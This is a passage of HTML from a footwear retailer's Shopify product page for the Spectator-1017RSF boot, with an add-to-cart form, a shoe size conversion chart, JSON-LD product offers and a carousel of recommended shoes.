<path d="M9 5V9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 13C9.55228 13 10 12.5523 10 12C10 11.4477 9.55228 11 9 11C8.44772 11 8 11.4477 8 12C8 12.5523 8.44772 13 9 13Z" fill="white"/>
</svg>

		      <span class="product-form__error-message"></span>
		    </div>
				<div class="product-add-to-cart-container">
					<div class="form-notification error" style="display:none;"></div>
				  <div class="add_to_cart_holder">
				    <button type="submit" name="add" id="AddToCartSticky" class="single-add-to-cart-button button outline "  form="product-form-template--18130922274864__main-product">
							<span class="single-add-to-cart-button--text">Add to cart
</span>
							<span class="loading-overlay">
								
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>

							</span>
						</button>
				  </div>
				</div>
			</product-form></div>
</product-add-to-cart-sticky>

<modal-dialog id="PopupModal-variant_picker" class="product-popup-modal">
													    <div role="dialog" aria-label="Sizing guide" aria-modal="true" class="product-popup-modal__content" tabindex="-1">
																<div class="product-popup-modal__content-header">
																	<h5>Size Chart</h5>
													        <button id="ModalClose-variant_picker" type="button" class="product-popup-modal__toggle" aria-label="Close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
																</div>
																<scroll-shadow>
													        <div class="product-popup-modal__content-info">
													          <div style="text-align: center;">
<table cellpadding="0" cellspacing="0" style="width: 85.1113%; margin-left: auto; margin-right: auto;" class="size-chart">
<tbody>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><span style="text-decoration: underline;"><strong>US Women</strong></span></td>
<td style="width: 123px; text-align: center; height: 22px;"><strong>US Men</strong></td>
<td style="width: 129px; text-align: center; height: 22px;"><strong>UK</strong></td>
<td style="width: 133px; text-align: center; height: 22px;"><strong>EU</strong></td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>5</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">3</td>
<td style="width: 129px; text-align: center; height: 22px;">2</td>
<td style="width: 133px; text-align: center; height: 22px;">35</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>6</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">4</td>
<td style="width: 129px; text-align: center; height: 22px;">3</td>
<td style="width: 133px; text-align: center; height: 22px;">36</td>
</tr>
<tr style="height: 25px;">
<td style="width: 123px; text-align: center; height: 25px;"><strong>7</strong></td>
<td style="width: 123px; text-align: center; height: 25px;">5</td>
<td style="width: 129px; text-align: center; height: 25px;">4</td>
<td style="width: 133px; text-align: center; height: 25px;">37</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>8</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">6</td>
<td style="width: 129px; text-align: center; height: 22px;">5</td>
<td style="width: 133px; text-align: center; height: 22px;">38</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>9</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">7</td>
<td style="width: 129px; text-align: center; height: 22px;">6</td>
<td style="width: 133px; text-align: center; height: 22px;">39</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>10</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">8</td>
<td style="width: 129px; text-align: center; height: 22px;">7</td>
<td style="width: 133px; text-align: center; height: 22px;">40</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>11</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">9</td>
<td style="width: 129px; text-align: center; height: 22px;">8</td>
<td style="width: 133px; text-align: center; height: 22px;">41</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>12</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">10</td>
<td style="width: 129px; text-align: center; height: 22px;">9</td>
<td style="width: 133px; text-align: center; height: 22px;">42</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>13</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">11</td>
<td style="width: 129px; text-align: center; height: 22px;">10</td>
<td style="width: 133px; text-align: center; height: 22px;">43</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>14</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">12</td>
<td style="width: 129px; text-align: center; height: 22px;">11</td>
<td style="width: 133px; text-align: center; height: 22px;">44</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>15</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">13</td>
<td style="width: 129px; text-align: center; height: 22px;">12</td>
<td style="width: 133px; text-align: center; height: 22px;">45</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><strong>16</strong></td>
<td style="width: 123px; text-align: center; height: 22px;">14</td>
<td style="width: 129px; text-align: center; height: 22px;">13</td>
<td style="width: 133px; text-align: center; height: 22px;">46</td>
</tr>
<tr style="height: 22px;">
<td style="width: 123px; text-align: center; height: 22px;"><span style="text-decoration: underline;"><strong>US Women</strong></span></td>
<td style="width: 123px; text-align: center; height: 22px;"><strong>US Men</strong></td>
<td style="width: 129px; text-align: center; height: 22px;"><strong>UK</strong></td>
<td style="width: 133px; text-align: center; height: 22px;"><strong>EU</strong></td>
</tr>
</tbody>
</table>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<h6 style="text-align: center;"><span></span></h6>
<h6 style="text-align: center;"><span></span></h6>
<p style="text-align: center;"><br>Funtasma (US men's): S = 8/9, M = 10/11, L = 12/13, XL = 14/15</p>
<h6 style="text-align: center;"><span></span></h6>
<h6 style="text-align: center;">All Pleaser, Pleaser Pink Label, Fabulicious, Bordello, Devious, and Pin Up Couture shoes are sold in US women's sizing. (<a title="see FAQ" href="https://pleasershoes.com/pages/faq" target="_blank">see FAQ</a>)</h6>
<h6 style="text-align: center;"><span><em></em></span></h6>
													        </div>
																</scroll-shadow>
													    </div>
													  </modal-dialog>



  
  
  
  <modal-dialog id="PopupModal-3d-model" class="product-popup-modal three-sixty-popup-modal">
  <div role="dialog" aria-label="3D Model" aria-modal="true" class="product-popup-modal__content" tabindex="-1">
    <div class="product-popup-modal__content-header">
      <button id="ModalClose-3d-model" type="button" class="product-popup-modal__toggle" aria-label="Close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
    </div>
    <scroll-shadow>
      <div class="product-popup-modal__content-info">
        <iframe src="https://pleaser.sa.metacdn.com/html5/spectator-1017rsf-c-s-csch/Preview.html" title="3D Model For X Product"></iframe>
      </div>
    </scroll-shadow>
  </div>
  </modal-dialog>


<div class="pswp no-js-hidden" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
    </div>
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
				<div class="pswp__button pswp__counter"></div>
        <button class="pswp__button pswp__button--close" title="Close (Esc)">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
				<div class="pswp__preloader">

        </div>
      </div>

      <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14 5.5H2" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.30002 1L0.800018 5.5L5.30002 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.5H13" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.69995 1L14.2 5.5L9.69995 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

      </button>
			
			<div class="pswp__caption">
          <div class="pswp__caption__center"></div>
      </div>
    </div>
  </div>
</div>
<script src="//pleasershoes.com/cdn/shop/t/108/assets/photoswipe.min.js?v=163779776798958466781767200838" defer="defer"></script>
<script src="//pleasershoes.com/cdn/shop/t/108/assets/photoswipe-ui-default.min.js?v=97623706128145982451767200838" defer="defer"></script>

<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/photoswipe.css?v=150491120099198018421767200838" media="print" onload="this.media='all'"><script src="https://cdn.jsdelivr.net/npm/he@1.2.0/he.js"></script>
<script src="//pleasershoes.com/cdn/shop/t/108/assets/product.js?v=146115217072074703451767200838" defer="defer"></script><script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Spectator-1017RSF",
    "url": "https:\/\/pleasershoes.com\/products\/spectator-1017rsfcscsch",
    "image": [
        "https:\/\/pleasershoes.com\/cdn\/shop\/files\/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36.jpg?v=1696471454\u0026width=1200"
      ],
    "description": "\n7\" (178mm) Heel\n3\" (76mm) Textured Platform Open Toe\/Heel Lace-Up Back Ankle Boot\n4-Layer Chrome Plated Simulated Rhinestone Fringe\nInner Side Zip Closure\n\nMake your mark in the Spectator-1017RSF ankle boots. Crafted with a daring 7-inch heel and a robust 3-inch textured platform, these boots are designed to capture attention. The open toe and heel design, paired with a captivating four-layer chrome-plated simulated rhinestone fringe, adds an element of dazzle to any ensemble. Featuring a lace-up back and inner side zip closure, these clear and silver chrome boots are ideal for anyone who loves to be at the center of attention.\n",
    "sku": "SPEC1017RSF\/C-S\/CSCH.6",
    "brand": {
      "@type": "Brand",
      "name": "Pleaser"
    },
    "offers": [{
          "@type" : "Offer","sku": "SPEC1017RSF\/C-S\/CSCH.6","gtin12": 197284001103,"availability" : "http://schema.org/InStock",
          "price" : 108.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/spectator-1017rsfcscsch?variant=40958631510064"
        },
{
          "@type" : "Offer","sku": "SPEC1017RSF\/C-S\/CSCH.7","gtin12": 197284001110,"availability" : "http://schema.org/InStock",
          "price" : 108.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/spectator-1017rsfcscsch?variant=40958631542832"
        },
{
          "@type" : "Offer","sku": "SPEC1017RSF\/C-S\/CSCH.8","gtin12": 197284001127,"availability" : "http://schema.org/InStock",
          "price" : 108.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/spectator-1017rsfcscsch?variant=40958631575600"
        },
{
          "@type" : "Offer","sku": "SPEC1017RSF\/C-S\/CSCH.9","gtin12": 197284001134,"availability" : "http://schema.org/InStock",
          "price" : 108.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/spectator-1017rsfcscsch?variant=40958631608368"
        },
{
          "@type" : "Offer","sku": "SPEC1017RSF\/C-S\/CSCH.10","gtin12": 197284001141,"availability" : "http://schema.org/InStock",
          "price" : 108.95,
          "priceCurrency" : "USD",
          "url" : "https:\/\/pleasershoes.com\/products\/spectator-1017rsfcscsch?variant=40958631641136"
        }
]
  }
</script>

<style> #shopify-section-template--18130922274864__main-product .product__tax {display: none;} #shopify-section-template--18130922274864__main-product [data-oke-star-rating] {margin-bottom: 50px !important;} </style></section><div id="shopify-section-template--18130922274864__6a5cc189-11a6-414f-ac25-8f57beaa9357" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 85px; --spacer-desktop: 25px;"></div>
	</div>
</div>

</div><div id="shopify-section-template--18130922274864__c86c5f6c-3a9f-4ae6-b403-ff2808f994a2" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/featured-collection.css?v=55728942690220661801767200838" rel="stylesheet" type="text/css" media="all" />
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-featured-collection.css?v=137216127693144859661767200838" rel="stylesheet" type="text/css" media="all" />
<link href="//pleasershoes.com/cdn/shop/t/108/assets/product-grid.css?v=139952828511736141861767200838" rel="stylesheet" type="text/css" media="all" />
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product-grid.css?v=561673691952564461767200838" rel="stylesheet" type="text/css" media="all" />
<div class="featured-collection swipe-on-mobile section-spacing section-spacing--disable-bottom">
	<div class="row">
		<div class="small-12 columns">
			<div class="section-header section-header-left--false">
		<div class="section-header--content">
					<h2 class="h2">Just for you</h2></div></div>
			<div class="featured-collection__inner display-type--carousel">
				<div id="product-grid-template--18130922274864__c86c5f6c-3a9f-4ae6-b403-ff2808f994a2" class="products row carousel">
							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/sky-308cm" title="Sky-308" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_20x20_crop_center.jpg?v=1696462398" data-srcset="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398 375w,//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_770x770_crop_center.jpg?v=1696462398 770w" alt="clear/clear" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398" srcset="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398 375w,//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_770x770_crop_center.jpg?v=1696462398 770w" alt="clear/clear" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="sky-308cm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/sky-308cm" title="Sky-308" class="product-card-title">Sky-308</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$61.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 15 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-1020bm" title="Adore-1020" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_20x20_crop_center.jpg?v=1696461116" data-srcset="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116 375w,//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_770x770_crop_center.jpg?v=1696461116 770w" alt="black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116" srcset="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116 375w,//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_770x770_crop_center.jpg?v=1696461116 770w" alt="black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-1020bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-1020bm" title="Adore-1020" class="product-card-title">Adore-1020</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$101.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 33 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-709bm" title="Adore-709" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_20x20_crop_center.jpg?v=1696463701" data-srcset="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701 375w,//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_770x770_crop_center.jpg?v=1696463701 770w" alt="black/black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701" srcset="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701 375w,//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_770x770_crop_center.jpg?v=1696463701 770w" alt="black/black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-709bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-709bm" title="Adore-709" class="product-card-title">Adore-709</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$63.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 23 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/sky-308cbm" title="Sky-308" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-cbc_20x20_crop_center.jpg?v=1696540262" data-srcset="//pleasershoes.com/cdn/shop/files/sky-308-cbc_375x375_crop_center.jpg?v=1696540262 375w,//pleasershoes.com/cdn/shop/files/sky-308-cbc_770x770_crop_center.jpg?v=1696540262 770w" alt="Sky-308" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-cbc_375x375_crop_center.jpg?v=1696540262" srcset="//pleasershoes.com/cdn/shop/files/sky-308-cbc_375x375_crop_center.jpg?v=1696540262 375w,//pleasershoes.com/cdn/shop/files/sky-308-cbc_770x770_crop_center.jpg?v=1696540262 770w" alt="Sky-308" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="sky-308cbm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/sky-308cbm" title="Sky-308" class="product-card-title">Sky-308</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$61.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 15 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/flamingo-808cm" title="Flamingo-808" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_20x20_crop_center.jpg?v=1696462540" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_375x375_crop_center.jpg?v=1696462540 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_770x770_crop_center.jpg?v=1696462540 770w" alt="clear/clear" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_375x375_crop_center.jpg?v=1696462540" srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_375x375_crop_center.jpg?v=1696462540 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-c_009530a9-01a2-4eb6-95fd-17476d9171f1_770x770_crop_center.jpg?v=1696462540 770w" alt="clear/clear" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="flamingo-808cm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/flamingo-808cm" title="Flamingo-808" class="product-card-title">Flamingo-808</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$65.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 28 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/flamingo-808csch" title="Flamingo-808" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_20x20_crop_center.jpg?v=1696540325" data-srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_375x375_crop_center.jpg?v=1696540325 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_770x770_crop_center.jpg?v=1696540325 770w" alt="Flamingo-808" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_375x375_crop_center.jpg?v=1696540325" srcset="//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_375x375_crop_center.jpg?v=1696540325 375w,//pleasershoes.com/cdn/shop/files/flamingo-808-csch_16cba8d9-6357-4fd7-92bb-f8f875dfd94b_770x770_crop_center.jpg?v=1696540325 770w" alt="Flamingo-808" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="flamingo-808csch" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/flamingo-808csch" title="Flamingo-808" class="product-card-title">Flamingo-808</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$79.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 28 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
							</div>
							

							<div class="small-9 medium-6 large-3 columns carousel__slide">
								<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-3000bm" title="Adore-3000" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_20x20_crop_center.jpg?v=1696450067" data-srcset="//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_375x375_crop_center.jpg?v=1696450067 375w,//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_770x770_crop_center.jpg?v=1696450067 770w" alt="black/black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_375x375_crop_center.jpg?v=1696450067" srcset="//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_375x375_crop_center.jpg?v=1696450067 375w,//pleasershoes.com/cdn/shop/files/adore-3000-b_e143666a-aa52-496f-a4c1-de726ea1b007_770x770_crop_center.jpg?v=1696450067 770w" alt="black/black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-3000bm" tabindex="-1">
				<div class="loading-overlay">
